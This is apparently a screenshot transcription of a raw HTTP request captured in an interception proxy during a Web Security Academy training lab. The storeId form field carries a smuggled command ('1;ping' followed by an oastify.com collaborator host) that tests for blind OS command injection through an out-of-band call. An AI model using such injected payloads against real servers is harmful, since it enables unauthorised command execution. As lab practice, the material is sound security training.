 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a3600a303bdb6ea815c3a830026005c.web-security-academy.
net
3 Cookie: session=7huS8ZpgjclHGdaDtNhTblcbuwBa7kes
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3600a303bdb6ea815c3a830026005c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 71
11 Origin:
https://0a3600a303bdb6ea815c3a830026005c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=
1;ping+sxtbiltbflws6weajhhlsfcv9mfd33rs.oastify.com